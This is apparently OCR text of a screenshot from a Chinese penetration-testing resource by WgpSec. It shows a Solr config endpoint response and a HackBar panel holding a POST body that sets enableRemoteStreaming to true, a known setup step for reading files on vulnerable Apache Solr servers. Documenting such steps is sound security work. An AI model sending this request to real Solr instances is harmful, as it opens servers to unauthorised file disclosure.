 不安全 /solr/ckan/config
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
1 // 20210317223103
2 // http:// /solr/ckan/config
3
4 {
5 "responseHeader": {
6 "status": 0,
7 "QTime": 0
8 },
9 "errorMessages": [
10 {
11 "lh62uhhfyzf": "=",
12 "errorMessages": [
13 "Unknown operation 'lh62uhhfyzf' "
14 ]
15 }
16 ],
17 "WARNING": "This response format is experimental.  It is likely to change in the future."
18 }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1 /solr/ckan/config
enctype
Enable POST application/json ADD HEADER
WgpSec狼组安全团队
Body
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}